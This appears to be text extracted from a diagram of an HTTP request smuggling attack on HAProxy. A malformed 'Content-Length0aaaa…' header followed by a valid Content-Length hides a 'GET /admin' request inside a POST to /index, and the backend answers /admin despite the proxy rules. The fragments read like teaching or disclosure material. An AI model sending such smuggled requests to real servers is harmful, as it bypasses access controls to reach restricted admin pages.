 POST /index HTTP/1.1
Host: xx.xxxxx.xx:8000
Content-Length0aaaaaaaa…
Content-Length: 29
GET /admin HTTP/1.1
h:
POST /index HTTP/1.1
Host:xx.xxxxx.xx:8000
Content-Length: 0
HAPROXY
rules
Web
Server
Server
index.html
admin.html
responde /index
responde /index
GET /admin HTTP/1.1
h: GET /index
HTTP/1.1
GET /index HTTP/1.1
responde /admin
responde /admin